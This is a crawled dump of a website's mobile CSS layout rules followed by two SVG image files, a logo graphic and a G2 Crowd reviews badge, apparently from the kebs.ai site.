	#solustkymnu-sec #menu-item-5420>.fusion-megamenu-wrapper .fusion-megamenu-holder{padding:0 20px;}
	#sprobanr-sec .sollv-ftblock p a.syft-btn{padding: 10px 15px;}
	#sprobanr-sec .sprobanr-mcol>.fusion-column-wrapper {width: 100%;}
	body.fusion-body #wrapper #main #sprobanr-sec .sprobanr-mcol>.fusion-column-wrapper>.fusion-builder-row-inner{padding:15px;}
	body.fusion-body #wrapper #main #solustkymnu-sec .solustkymnu-row .fusion-builder-row-inner:before {width: 90%;left: 5%;}
	#sprobanr-sec .fusion-imageframe {    width: 100%;    margin: 30px 0 0 auto;    display: block;}
	#spropntsder-sec {    padding:40px 20px 0;}
	#spropntsder-sec>.fusion-builder-row{}
	#spropntsder-sec>.fusion-builder-row>.fusion-layout-column{margin:0;}
	#spropntsder-sec>.fusion-builder-row>.fusion-layout-column>.fusion-column-wrapper{margin:0;}
	#spropntsder-sec .spropoint-item{-ms-flex-wrap: wrap;flex-wrap: wrap;}
	#spropntsder-sec .spropoint-item .spropoint-img {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;}
	#spropntsder-sec .spropoint-item .spropoint-content {-webkit-box-flex: 0;-ms-flex: 0 0 45%;flex: 0 0 100%;padding-left:5px;}
	#spropntsder-sec .spropoint-slide {    margin: 0;    padding-bottom: 50px;}
	.spropoint-slide .slick-arrow {    bottom: 0px;}
	.spropoint-slide .slick-prev {    left: calc(50% - 40px);}
	.spropoint-slide .slick-next{    left: calc(50% + 40px);}
	#sollistvnet-sec {    padding: 40px 20px;}
	#sollistvnet-sec>.fusion-builder-row>.fusion-layout-column {    margin: 0 0 20px;}
	#sollistvnet-sec>.fusion-builder-row>.fusion-layout-column:last-child{    margin: 0 0 0px;}
	#sollistview-sec .sollistview-mcol .fusion-builder-row-inner>.fusion-layout-column {    width: 100% !important;}
	#sinprolistv-sec {    padding:40px 20px 0;}	
	#sinprolistv-sec .solpro-listcon>.fusion-column-wrapper>.fusion-builder-row-inner>.fusion-layout-column {margin: 0 0 10px;width: 100% !important;}
	#sinprolistv-sec>.fusion-builder-row>.fusion-layout-column{    padding: 0;}
	.soltab-lists .soltab-item {    -webkit-box-flex: 0;    -ms-flex: 0 0 100%;    flex: 0 0 100%;    margin-bottom: 0;}
	body.fusion-body #wrapper #main #sollistview-sec .sollistview-mcol>.fusion-column-wrapper>.fusion-builder-row-inner{padding:15px 15px 30px;}
	#sollistview-sec .sollistview-mcol>.fusion-column-wrapper {width: 100%;}
	#sollistview-sec .sollvls.ls-one .fusion-text {margin-bottom: 15px;}
	#sollistview-sec .sollvls.ls-two .fusion-text {margin-bottom: 15px;}
	#sollistview-sec .sollvls.ls-three .fusion-text {margin-bottom: 15px;}
	#sollistview-sec .sollvls.ls-four .fusion-text {margin-bottom: 15px;}
	#sollistview-sec .sollv-ftblock{margin-top: 20px;-ms-flex-wrap: wrap;flex-wrap: wrap;}
	#sollistview-sec .sollv-ftblock p {width: 100%;}
	#sollistview-sec .sollv-ftblock p a.syft-btn{margin-right: 0;margin-bottom: 32px;}
	#sollistab-sec {    padding: 20px;}
	#sollistab-sec .nav ul.nav-tabs li {margin-right: 0;width: 100%;}
	#sollistab-sec .nav ul.nav-tabs li a {padding:10px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}
	#sollistab-sec .tab-content .tab-pane {padding: 20px 10px;border: 1px solid #f0f0f0;}
	.soltab-lists {margin: 15px auto 0 0px;width: 100%;}
	
	#featureLV-sec {padding: 40px 20px;}
	#featureLV-sec .featureLV-row {    margin: 0;}
	#featureLV-sec .featureLV-col .fusion-imageframe {width: 100%;}
	#featureLV-sec .featureLV-col .rightS-tblock,#featureLV-sec .featureLV-col .leftS-tblock {   padding: 15px;}
	#featureLV-sec .featureLV-row>.fusion-column-wrapper>.fusion-builder-row-inner {margin-bottom: 30px;}
	#featureLV-sec .featureLV-row>.fusion-column-wrapper>.fusion-builder-row-inner:nth-child(even){-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}
	#morfeatu-sec {    padding: 20px 20px 60px;}
	#morfeatu-sec .fusion-text h3{text-align: center;}
	#morfeatu-sec>.fusion-builder-row{}
	#morfeatu-sec>.fusion-builder-row>.fusion-layout-column{margin:0;}
	#morfeatu-sec>.fusion-builder-row>.fusion-layout-column>.fusion-column-wrapper{margin:0;}
	#morfeatu-sec .morfeatuslide{}
	.morfeatuslide .slick-arrow{top: auto;bottom: -40px;}
	.morfeatuslide .slick-prev{    left: calc(50% - 25px);}
	.morfeatuslide .slick-next{    right: calc(50% - 25px);}
	#proprice-sect .proprice-headtb {    margin-bottom: 20px;    text-align: center;}
	#proprice-sect .proprice-headtb p br{display:none;}
	#proprice-sect {    padding: 80px 20px 50px;}
	body.fusion-body #wrapper #main #proprice-sect .proprice-headtb h2{margin-bottom: 10px;}
	.Pricing_container .Pricing_left>.col-md-6 {    width: 100%;    padding: 0;}
	
	#contus-banner {    padding:80px 20px 20px;}
	#contus-banner>.fusion-builder-row{-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}
	#contus-banner .conban-form-col {    margin: 25px auto 0;}
	#contus-banner .contus-bancol{padding:20px 10px;min-height: auto;    width: 100%!important;}
	#contus-banner .contus-bancol .fusion-builder-row-inner {min-height: auto;}
	#contus-banner .conban-lcol {margin: 0;height: auto;}
	#contus-banner .conban-mcol {margin: 0;height: auto;width: 100% !important;}
	#contus-banner .conban-rcol {margin: 0;height: 100%;width: 100% !important;}
	#contus-banner .conban-rcol .fusion-text p, #contus-banner .conban-mcol .fusion-text p a, #conusform-sec .addretblock p {font-size: 12.5px;line-height: 18px;}
	#contus-banner .conban-mcol .fusion-text {width: 100%;padding:15px;margin: 15px 0 0;height: auto;}
	#contus-banner .conban-rcol .fusion-text:before {}
	#contus-banner .conban-mcol .fusion-text h4{margin: 10px 0;}
	#contus-banner .conban-rcol .fusion-text h4{margin: 10px 0;}
	#contus-banner .conban-rcol .fusion-text {width: 100%;padding: 15px;margin: 0px 0 0 auto;height: auto;}
	#contus-banner .conban-mcol .fusion-text p img {width: 18px;}
	#contus-banner .conban-rcol .fusion-text p img {width: 18px;}
	#conusform-sec {padding: 20px;}
	#conusform-sec .wpcf7 {margin: 5px 0 0;}
	#conusform-sec .wpcf7 .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label {padding: 5px 10px;}
	#conusform-sec .wpcf7 .conus-row .conus-col {margin: 0 0 15px;}
	#conusform-sec .wpcf7 .conus-row .conus-col>label {font-size: 13px;line-height: 15px;margin: 0 0 8px;}
	#conusform-sec .wpcf7 input {font-size: 13px;height: 35px;}	
	#conusform-sec .wpcf7 textarea {height: 80px;font-size: 13px;}
	#conusform-sec .fusion-imageframe {display: block;    width: 100%;    margin-top: 0px;}
	#conusform-sec .addretblock{padding: 20px;width: 90%;height: auto;position: unset;margin:-20px 5% 0}
	#conusform-sec .addretblock h4{margin: 10px 0px;}
}








--- FILE ---
content_type: image/svg+xml
request_url: https://kebs.ai/wp-content/uploads/2023/07/Group.svg
body_size: 4074
content:
<svg width="132" height="88" viewBox="0 0 132 88" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.6281 3.13815L2.45435 44.4665L19.3476 50.2601L33.5213 8.93177L16.6281 3.13815Z" fill="#111434"/>
<path d="M45.7933 6.63739L44.1501 7.44554C42.1028 8.44225 39.7053 8.57694 37.5772 7.82267L34.8295 6.8529C34.6679 6.74514 34.5062 6.66433 34.3446 6.61045L17.4274 0.818743C16.1613 0.387732 14.7605 1.06119 14.3295 2.32728L0.133099 43.6774C-0.0824069 44.297 -0.0285305 44.9704 0.240851 45.5361C0.510233 46.1018 1.02206 46.5598 1.64164 46.7753L18.5319 52.567C18.8013 52.6478 19.0706 52.7017 19.3131 52.7017C20.3367 52.7017 21.2796 52.0552 21.6298 51.0585L35.018 12.1058L35.9339 12.4291C39.3012 13.6144 43.0726 13.3989 46.3051 11.8365L47.9484 11.0283C49.9687 10.0316 52.3393 9.89691 54.4674 10.6242L85.5271 21.3187C85.2039 22.6117 84.5574 24.1472 83.3721 24.9823C82.0521 25.8982 80.0856 25.8982 77.4996 25.0092L63.6533 20.2681C63.0068 20.0526 62.3064 20.1065 61.7138 20.4297C61.1211 20.753 60.6901 21.3187 60.5016 21.9652C60.4746 22.046 58.562 29.2116 52.4471 32.498C48.5949 34.5723 43.7999 34.6531 38.1698 32.7405C36.9037 32.3095 35.5029 32.9829 35.0719 34.249C34.6409 35.5151 35.3144 36.9159 36.5805 37.3469C39.813 38.4514 42.8571 39.0171 45.6856 39.0171C48.972 39.0171 51.9891 38.2898 54.7368 36.8082C60.2053 33.8719 63.0338 28.7267 64.3268 25.6557L75.8833 29.6157C80.0048 31.0434 83.4529 30.8279 86.1198 28.9691C90.403 26.0059 90.6185 19.9987 90.6454 19.7293C90.6723 18.6518 89.9989 17.709 89.0022 17.3588L56.0298 5.99087C52.7164 4.85947 48.972 5.10191 45.7933 6.63739ZM17.8315 47.1524L5.54767 42.9501L18.1278 6.23332L30.4116 10.4357L17.8315 47.1524Z" fill="#EE4961"/>
<path d="M94.2816 11.2637L113.484 50.5065L129.524 42.6577L110.322 3.41493L94.2816 11.2637Z" fill="#EE4961"/>
<path d="M110.499 49.927L104.707 55.2608C99.4542 60.0827 93.5278 64.1504 87.1165 67.2752L56.38 82.3067C55.0331 82.9802 53.3899 82.4145 52.7164 81.0406C52.043 79.6937 52.6087 78.0505 53.9825 77.377L54.3597 77.1885L71.1691 68.9723C72.3813 68.3797 72.8931 66.925 72.3005 65.7128C71.7079 64.5006 70.2532 63.9888 69.041 64.5814L52.2315 72.7976L43.773 76.946C42.426 77.6195 40.7828 77.0538 40.1094 75.6799C39.7861 75.0334 39.7322 74.2792 39.9747 73.6057C40.2171 72.9053 40.702 72.3665 41.3485 72.0433L47.7329 68.9185L65.997 59.975C67.2092 59.3823 67.721 57.9277 67.1284 56.7155C66.5357 55.5032 65.0811 54.9914 63.8688 55.5841L45.5778 64.5545L44.8774 64.9047L36.1494 69.1878C35.5029 69.5111 34.7487 69.565 34.0752 69.3225C33.3748 69.0801 32.836 68.5952 32.5128 67.9487C31.8393 66.6018 32.405 64.9585 33.7789 64.2851L36.796 62.8035L42.9648 59.7864L44.6888 58.9513L58.8583 52.0013C60.0706 51.4086 60.5824 49.954 59.9897 48.7418C59.3971 47.5295 57.9424 47.0177 56.7302 47.6104L41.3755 55.1261L34.6678 58.4126C33.3209 59.0591 31.6777 58.5203 31.0043 57.1465C30.681 56.4999 30.6271 55.7457 30.8696 55.0722C31.112 54.3718 31.5969 53.8331 32.2434 53.5098L43.9615 47.772C45.1737 47.1793 45.6856 45.7247 45.0929 44.5125C44.5003 43.3002 43.0456 42.7884 41.8334 43.3811L30.1153 49.1189C28.2835 50.0079 26.9096 51.5703 26.2631 53.4829C25.6166 55.3955 25.7244 57.4697 26.6133 59.3015C27.179 60.4329 27.9872 61.3758 28.9569 62.0762C27.2598 64.312 26.8288 67.383 28.1488 70.0768C29.0378 71.9086 30.6002 73.2824 32.5128 73.929C33.3209 74.1983 34.1291 74.333 34.9372 74.333C34.9103 75.5453 35.1527 76.7575 35.7184 77.8619C37.0384 80.5558 39.7592 82.1182 42.5607 82.1182C43.6921 82.1182 44.8235 81.8757 45.9011 81.337L47.6251 80.5019C47.7059 81.4178 47.9484 82.3067 48.3524 83.1688C49.6724 85.8626 52.3932 87.425 55.1947 87.425C56.3261 87.425 57.4576 87.1825 58.5351 86.6438L89.2715 71.6123C96.1138 68.2719 102.417 63.9618 108.021 58.8166L114.89 52.4862L130.622 44.7818C131.834 44.1892 132.346 42.7345 131.753 41.5223L112.519 2.32727C112.223 1.73463 111.738 1.30362 111.118 1.08812C110.499 0.87261 109.825 0.926487 109.26 1.19587L93.2045 9.03488C91.9923 9.62752 91.4805 11.0822 92.0731 12.2944L110.499 49.927ZM109.206 6.66432L126.258 41.5493L114.593 47.2602L97.5416 12.3752L109.206 6.66432Z" fill="#111434"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kebs.ai/wp-content/uploads/2023/07/icons_g2-crowd.svg
body_size: 16775
content:
<svg width="1556" height="640" viewBox="0 0 1556 640" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="1556" height="640" rx="71" fill="white"/>
<path d="M407.954 303C407.107 303 406.388 302.704 405.795 302.111C405.202 301.518 404.906 300.799 404.906 299.952V217.275C404.906 216.344 405.16 215.582 405.668 214.989C406.261 214.396 407.023 214.1 407.954 214.1H440.847C451.176 214.1 459.262 216.513 465.104 221.339C471.031 226.165 473.994 233.023 473.994 241.913C473.994 248.094 472.47 253.301 469.422 257.534C466.459 261.683 462.31 264.688 456.976 266.551L475.518 298.936C475.772 299.444 475.899 299.91 475.899 300.333C475.899 301.095 475.603 301.73 475.01 302.238C474.502 302.746 473.909 303 473.232 303H461.675C460.32 303 459.262 302.704 458.5 302.111C457.823 301.518 457.188 300.672 456.595 299.571L440.212 269.472H422.559V299.952C422.559 300.799 422.263 301.518 421.67 302.111C421.162 302.704 420.442 303 419.511 303H407.954ZM440.466 255.121C445.546 255.121 449.356 253.978 451.896 251.692C454.521 249.406 455.833 246.104 455.833 241.786C455.833 237.468 454.521 234.124 451.896 231.753C449.356 229.382 445.546 228.197 440.466 228.197H422.559V255.121H440.466ZM513.998 304.27C504.6 304.27 497.107 301.561 491.519 296.142C486.016 290.639 483.095 282.934 482.756 273.028L482.629 269.853L482.756 266.678C483.179 257.026 486.143 249.448 491.646 243.945C497.234 238.442 504.685 235.69 513.998 235.69C523.989 235.69 531.693 238.738 537.112 244.834C542.615 250.93 545.367 259.058 545.367 269.218V271.885C545.367 272.732 545.071 273.451 544.478 274.044C543.885 274.637 543.123 274.933 542.192 274.933H500.028V275.949C500.197 280.606 501.467 284.543 503.838 287.76C506.293 290.893 509.638 292.459 513.871 292.459C518.866 292.459 522.888 290.512 525.936 286.617C526.698 285.686 527.291 285.093 527.714 284.839C528.222 284.585 528.942 284.458 529.873 284.458H540.795C541.557 284.458 542.192 284.712 542.7 285.22C543.293 285.643 543.589 286.194 543.589 286.871C543.589 288.903 542.361 291.316 539.906 294.11C537.535 296.819 534.106 299.19 529.619 301.222C525.132 303.254 519.925 304.27 513.998 304.27ZM528.095 264.265V263.884C528.095 258.889 526.825 254.867 524.285 251.819C521.83 248.771 518.401 247.247 513.998 247.247C509.595 247.247 506.166 248.771 503.711 251.819C501.256 254.867 500.028 258.889 500.028 263.884V264.265H528.095ZM577.319 303C576.049 303 575.076 302.746 574.398 302.238C573.721 301.645 573.171 300.841 572.747 299.825L548.998 240.897L548.744 239.754C548.744 238.992 548.998 238.357 549.506 237.849C550.099 237.256 550.776 236.96 551.538 236.96H561.825C563.434 236.96 564.535 237.764 565.127 239.373L582.018 283.95L598.909 239.373C599.163 238.78 599.544 238.23 600.052 237.722C600.645 237.214 601.365 236.96 602.211 236.96H612.625C613.303 236.96 613.895 237.256 614.403 237.849C614.996 238.357 615.292 238.992 615.292 239.754C615.292 240.262 615.25 240.643 615.165 240.897L591.289 299.825C590.866 300.841 590.316 301.645 589.638 302.238C588.961 302.746 587.987 303 586.717 303H577.319ZM626.877 226.038C626.031 226.038 625.311 225.742 624.718 225.149C624.126 224.556 623.829 223.837 623.829 222.99V213.846C623.829 212.999 624.126 212.28 624.718 211.687C625.311 211.094 626.031 210.798 626.877 210.798H638.434C639.281 210.798 640.001 211.094 640.593 211.687C641.271 212.28 641.609 212.999 641.609 213.846V222.99C641.609 223.837 641.313 224.556 640.72 225.149C640.128 225.742 639.366 226.038 638.434 226.038H626.877ZM627.385 303C626.539 303 625.819 302.704 625.226 302.111C624.634 301.518 624.337 300.799 624.337 299.952V240.008C624.337 239.161 624.634 238.442 625.226 237.849C625.819 237.256 626.539 236.96 627.385 236.96H637.926C638.858 236.96 639.577 237.256 640.085 237.849C640.678 238.357 640.974 239.077 640.974 240.008V299.952C640.974 300.799 640.678 301.518 640.085 302.111C639.577 302.704 638.858 303 637.926 303H627.385ZM683.732 304.27C674.334 304.27 666.841 301.561 661.253 296.142C655.749 290.639 652.828 282.934 652.49 273.028L652.363 269.853L652.49 266.678C652.913 257.026 655.876 249.448 661.38 243.945C666.968 238.442 674.418 235.69 683.732 235.69C693.722 235.69 701.427 238.738 706.846 244.834C712.349 250.93 715.101 259.058 715.101 269.218V271.885C715.101 272.732 714.804 273.451 714.212 274.044C713.619 274.637 712.857 274.933 711.926 274.933H669.762V275.949C669.931 280.606 671.201 284.543 673.572 287.76C676.027 290.893 679.371 292.459 683.605 292.459C688.6 292.459 692.622 290.512 695.67 286.617C696.432 285.686 697.024 285.093 697.448 284.839C697.956 284.585 698.675 284.458 699.607 284.458H710.529C711.291 284.458 711.926 284.712 712.434 285.22C713.026 285.643 713.323 286.194 713.323 286.871C713.323 288.903 712.095 291.316 709.64 294.11C707.269 296.819 703.84 299.19 699.353 301.222C694.865 303.254 689.658 304.27 683.732 304.27ZM697.829 264.265V263.884C697.829 258.889 696.559 254.867 694.019 251.819C691.563 248.771 688.134 247.247 683.732 247.247C679.329 247.247 675.9 248.771 673.445 251.819C670.989 254.867 669.762 258.889 669.762 263.884V264.265H697.829ZM742.215 303C741.114 303 740.225 302.746 739.548 302.238C738.955 301.645 738.447 300.841 738.024 299.825L719.863 240.897C719.778 240.643 719.736 240.262 719.736 239.754C719.736 238.992 719.99 238.357 720.498 237.849C721.091 237.256 721.726 236.96 722.403 236.96H731.801C732.732 236.96 733.494 237.214 734.087 237.722C734.68 238.23 735.061 238.78 735.23 239.373L747.676 281.41L760.884 239.754C761.138 238.992 761.561 238.357 762.154 237.849C762.831 237.256 763.678 236.96 764.694 236.96H771.044C772.06 236.96 772.864 237.256 773.457 237.849C774.134 238.357 774.6 238.992 774.854 239.754L788.062 281.41L800.508 239.373C800.593 238.78 800.931 238.23 801.524 237.722C802.201 237.214 802.963 236.96 803.81 236.96H813.208C813.97 236.96 814.605 237.256 815.113 237.849C815.706 238.357 816.002 238.992 816.002 239.754L815.748 240.897L797.587 299.825C797.248 300.841 796.74 301.645 796.063 302.238C795.47 302.746 794.624 303 793.523 303H785.268C783.067 303 781.67 301.942 781.077 299.825L767.869 259.693L754.661 299.825C753.984 301.942 752.544 303 750.343 303H742.215ZM873.961 304.27C866.171 304.27 860.033 301.73 855.546 296.65C851.058 291.485 848.815 284.5 848.815 275.695V240.008C848.815 239.161 849.111 238.442 849.704 237.849C850.296 237.256 851.016 236.96 851.863 236.96H863.039C863.97 236.96 864.69 237.256 865.198 237.849C865.79 238.357 866.087 239.077 866.087 240.008V274.933C866.087 285.432 870.701 290.681 879.93 290.681C884.332 290.681 887.804 289.284 890.344 286.49C892.968 283.696 894.281 279.844 894.281 274.933V240.008C894.281 239.161 894.577 238.442 895.17 237.849C895.762 237.256 896.482 236.96 897.329 236.96H908.505C909.436 236.96 910.156 237.256 910.664 237.849C911.256 238.357 911.553 239.077 911.553 240.008V299.952C911.553 300.799 911.256 301.518 910.664 302.111C910.156 302.704 909.436 303 908.505 303H898.218C897.371 303 896.651 302.704 896.059 302.111C895.466 301.518 895.17 300.799 895.17 299.952V294.745C890.428 301.095 883.359 304.27 873.961 304.27ZM950.808 304.27C944.458 304.27 939.124 303.339 934.806 301.476C930.488 299.529 927.27 297.285 925.154 294.745C923.122 292.12 922.106 289.877 922.106 288.014C922.106 287.167 922.402 286.49 922.995 285.982C923.587 285.474 924.265 285.22 925.027 285.22H935.06C935.822 285.22 936.457 285.516 936.965 286.109C937.303 286.363 938.192 287.125 939.632 288.395C941.071 289.75 942.764 290.808 944.712 291.57C946.659 292.332 948.818 292.713 951.189 292.713C954.575 292.713 957.369 292.036 959.571 290.681C961.772 289.326 962.873 287.464 962.873 285.093C962.873 283.315 962.365 281.876 961.349 280.775C960.417 279.674 958.682 278.701 956.142 277.854C953.602 276.923 949.834 275.949 944.839 274.933C937.642 273.409 932.308 271.081 928.837 267.948C925.45 264.815 923.757 260.667 923.757 255.502C923.757 252.115 924.773 248.94 926.805 245.977C928.837 242.929 931.842 240.474 935.822 238.611C939.886 236.664 944.712 235.69 950.3 235.69C955.972 235.69 960.883 236.621 965.032 238.484C969.18 240.262 972.313 242.421 974.43 244.961C976.631 247.416 977.732 249.618 977.732 251.565C977.732 252.327 977.435 253.004 976.843 253.597C976.335 254.105 975.7 254.359 974.938 254.359H965.54C964.862 254.359 964.143 254.063 963.381 253.47C962.788 253.047 961.857 252.242 960.587 251.057C959.317 249.872 957.835 248.94 956.142 248.263C954.448 247.586 952.459 247.247 950.173 247.247C947.04 247.247 944.585 247.924 942.807 249.279C941.113 250.634 940.267 252.412 940.267 254.613C940.267 256.222 940.69 257.534 941.537 258.55C942.383 259.566 944.034 260.54 946.49 261.471C948.945 262.402 952.628 263.334 957.539 264.265C965.667 265.874 971.466 268.371 974.938 271.758C978.494 275.145 980.272 279.293 980.272 284.204C980.272 290.131 977.689 294.957 972.525 298.682C967.36 302.407 960.121 304.27 950.808 304.27ZM1046.53 304.27C1036.63 304.27 1028.96 301.73 1023.55 296.65C1018.13 291.485 1015.21 284.458 1014.78 275.568L1014.66 269.98L1014.78 264.392C1015.21 255.587 1018.17 248.602 1023.67 243.437C1029.18 238.272 1036.8 235.69 1046.53 235.69C1056.27 235.69 1063.89 238.272 1069.39 243.437C1074.9 248.602 1077.86 255.587 1078.28 264.392C1078.37 265.408 1078.41 267.271 1078.41 269.98C1078.41 272.689 1078.37 274.552 1078.28 275.568C1077.86 284.458 1074.94 291.485 1069.52 296.65C1064.1 301.73 1056.44 304.27 1046.53 304.27ZM1046.53 291.697C1051.02 291.697 1054.49 290.3 1056.95 287.506C1059.4 284.627 1060.76 280.436 1061.01 274.933C1061.1 274.086 1061.14 272.435 1061.14 269.98C1061.14 267.525 1061.1 265.874 1061.01 265.027C1060.76 259.524 1059.4 255.375 1056.95 252.581C1054.49 249.702 1051.02 248.263 1046.53 248.263C1042.05 248.263 1038.57 249.702 1036.12 252.581C1033.66 255.375 1032.31 259.524 1032.05 265.027L1031.93 269.98L1032.05 274.933C1032.31 280.436 1033.66 284.627 1036.12 287.506C1038.57 290.3 1042.05 291.697 1046.53 291.697ZM1092.99 303C1092.14 303 1091.42 302.704 1090.83 302.111C1090.24 301.518 1089.94 300.799 1089.94 299.952V240.008C1089.94 239.161 1090.24 238.442 1090.83 237.849C1091.42 237.256 1092.14 236.96 1092.99 236.96H1103.4C1104.25 236.96 1104.97 237.256 1105.56 237.849C1106.15 238.442 1106.45 239.161 1106.45 240.008V245.215C1111.45 238.865 1118.52 235.69 1127.66 235.69C1135.45 235.69 1141.63 238.272 1146.2 243.437C1150.77 248.517 1153.06 255.46 1153.06 264.265V299.952C1153.06 300.799 1152.76 301.518 1152.17 302.111C1151.66 302.704 1150.94 303 1150.01 303H1138.84C1137.99 303 1137.27 302.704 1136.68 302.111C1136.08 301.518 1135.79 300.799 1135.79 299.952V265.027C1135.79 260.032 1134.56 256.179 1132.11 253.47C1129.73 250.676 1126.26 249.279 1121.69 249.279C1117.2 249.279 1113.65 250.676 1111.02 253.47C1108.48 256.264 1107.21 260.116 1107.21 265.027V299.952C1107.21 300.799 1106.92 301.518 1106.32 302.111C1105.82 302.704 1105.1 303 1104.17 303H1092.99Z" fill="black"/>
<path d="M552.052 407.711C555.501 403.675 557.719 399.454 557.719 394.986C557.719 387.499 551.529 382.753 543.954 382.753C536.902 382.753 531.051 387.314 529.942 394.986L519.626 392.49C521.597 379.919 531.851 372 543.892 372C557.411 372 568.158 381.213 568.158 394.893C568.158 402.381 564.709 409.19 559.72 414.952C549.743 426.568 549.496 427 538.718 439.725H568.404V450.386H520.55V445.826L552.052 407.711Z" fill="black"/>
<path d="M520.735 502.643L520.827 463.728H605.204C606.066 469.151 606.497 474.758 606.497 480.335C606.497 539.217 558.581 587.13 499.764 587.13C440.916 587.223 393 539.31 393 480.428C393 421.546 440.916 373.633 499.733 373.633V411.316C461.641 411.316 430.661 442.313 430.661 480.428C430.661 518.542 461.641 549.539 499.733 549.539C530.004 549.539 555.902 529.912 565.202 502.643H520.735ZM685.454 475.775C685.454 447.644 687.178 436.182 691.828 429.31C697.679 420.714 708.95 415.969 723.67 415.969C736.665 415.969 747.504 419.759 753.263 426.568C757.636 431.375 759.453 438.092 759.453 448.691V455.069H735.618C735.279 443.022 734.94 440.865 733.216 438.277C731.337 435.35 727.704 433.532 723.331 433.532C718.588 433.532 714.739 435.596 713.107 438.708C710.705 443.515 709.997 452.389 709.997 475.621C709.997 494.817 710.859 506.002 712.399 510.747C713.785 514.691 717.726 516.94 722.992 516.94C732.292 516.94 734.848 512.195 735.649 494.478H759.391C759.206 509.453 758.344 515.554 755.172 521.408C750.799 529.85 739.251 534.565 722.653 534.565C703.315 534.565 691.613 527.416 687.733 513.643C686.224 508.066 685.454 494.54 685.454 475.775ZM773.125 417.787H810.017C827.724 417.787 830.926 418.465 837.116 423.456C842.628 428.016 845.369 435.504 845.369 446.596C845.369 455.901 843.49 463.05 839.857 467.856C836.746 472.078 832.989 473.896 824.891 475.683C840.288 477.562 845.615 484.803 845.8 504.184C845.8 507.296 846.139 513.643 846.477 521.562C846.816 527.077 847.001 528.094 848.356 532.932H822.981C821.934 525.444 821.934 525.259 821.934 511.147C821.934 497.282 820.887 490.411 818.147 487.299C816.268 485.234 814.205 484.711 808.077 484.711H796.56V532.993H773.064L773.125 417.787ZM806.229 467.702C816.976 467.702 820.856 463.142 820.856 451.095C820.856 444.716 819.132 439.571 816.299 437.075C814.236 435.35 812.696 435.011 806.845 435.011H796.437V467.702H806.229ZM860.335 475.19C860.335 448.322 861.536 439.047 866.186 430.943C871.698 421.053 883.123 415.969 899.382 415.969C917.366 415.969 929.56 422.686 934.303 435.319C936.705 441.512 937.752 453.652 937.752 475.775C937.752 499.963 936.551 511.394 933.194 517.957C927.682 528.895 915.919 534.75 899.567 534.75C883.215 534.75 871.944 529.758 866.278 519.775C861.628 511.764 860.335 502.212 860.335 475.19V475.19ZM899.043 517.002C906.188 517.002 910.406 513.551 911.854 506.772C912.716 502.397 913.393 487.422 913.393 471.307C913.393 454.022 912.531 443.854 910.807 439.725C909.267 435.935 904.771 433.532 899.105 433.532C892.576 433.532 888.019 436.459 886.726 441.45C885.525 446.257 884.847 458.243 884.847 476.576C884.847 491.797 885.371 501.781 886.233 506.618C887.526 513.551 891.714 517.002 899.043 517.002V517.002ZM945.481 417.787H969.47L977.292 459.784C980.032 475.005 980.741 488.87 982.034 515.369C986.838 480.089 988.408 470.26 990.626 459.784L999.741 417.787H1026.66L1035.25 459.784C1039.19 478.98 1040.05 491.982 1041.28 515.369C1042.82 495.834 1044.39 481.537 1048.15 459.784L1055.63 417.787H1076.7L1053.48 533.024H1027.42L1016.55 479.473C1014.68 470.167 1012.34 448.414 1011.81 436.613C1008.36 462.526 1008.21 466.223 1005.44 479.473L994.259 532.993H967.591L945.481 417.787ZM1086.98 417.787H1119.16C1137.82 417.787 1143.52 418.834 1149.34 422.963C1156.64 428.294 1160.27 437.599 1161.81 455.84C1162.33 462.988 1162.67 472.108 1162.67 480.212C1162.67 500.949 1161.23 511.117 1157.87 517.895C1153.07 527.632 1141.95 533.117 1127.69 533.117H1087.1L1086.98 417.787ZM1121.32 514.845C1129.57 514.845 1134.13 512.965 1135.76 508.652C1137.48 504.091 1138.01 497.467 1138.01 478.61C1138.01 458.027 1137.33 448.999 1135.42 443.33C1133.7 438.523 1129.05 435.843 1121.9 435.843H1111.15V514.845H1121.32ZM650.533 372.4H642.865V585.066H650.533V372.4Z" fill="black"/>
<line y1="162" x2="1556" y2="162" stroke="black" stroke-width="2"/>
<path d="M577.008 66.2183L544.47 63.8862L527.502 30L510.342 63.8859L478 66.2183L499.66 92.3783L493.468 125.868L527.502 110.453L561.536 125.865L555.245 92.3754C555.246 92.3747 577.008 66.2183 577.008 66.2183Z" fill="#F4B459"/>
<path d="M561.537 125.868L555.246 92.3751L576.989 66.2398V66.2151L544.47 63.8859L527.502 30V110.453L561.537 125.868Z" fill="#E3A753"/>
<path d="M702.008 66.2183L669.47 63.8862L652.502 30L635.342 63.8859L603 66.2183L624.66 92.3783L618.468 125.868L652.502 110.453L686.536 125.865L680.245 92.3754C680.246 92.3747 702.008 66.2183 702.008 66.2183Z" fill="#F4B459"/>
<path d="M686.537 125.868L680.246 92.3751L701.989 66.2398V66.2151L669.47 63.8859L652.502 30V110.453L686.537 125.868Z" fill="#E3A753"/>
<path d="M827.008 66.2183L794.47 63.8862L777.502 30L760.342 63.8859L728 66.2183L749.66 92.3783L743.468 125.868L777.502 110.453L811.536 125.865L805.245 92.3754C805.246 92.3747 827.008 66.2183 827.008 66.2183Z" fill="#F4B459"/>
<path d="M811.537 125.868L805.246 92.3751L826.989 66.2398V66.2151L794.47 63.8859L777.502 30V110.453L811.537 125.868Z" fill="#E3A753"/>
<path d="M952.008 66.2183L919.47 63.8862L902.502 30L885.342 63.8859L853 66.2183L874.66 92.3783L868.468 125.868L902.502 110.453L936.536 125.865L930.245 92.3754C930.246 92.3747 952.008 66.2183 952.008 66.2183Z" fill="#F4B459"/>
<path d="M936.537 125.868L930.246 92.3751L951.989 66.2398V66.2151L919.47 63.8859L902.502 30V110.453L936.537 125.868Z" fill="#E3A753"/>
<path d="M1077.01 66.2183L1044.47 63.8862L1027.5 30L1010.34 63.8859L978 66.2183L999.66 92.3783L993.468 125.868L1027.5 110.453L1061.54 125.865L1055.25 92.3754C1055.25 92.3747 1077.01 66.2183 1077.01 66.2183Z" fill="#F4B459"/>
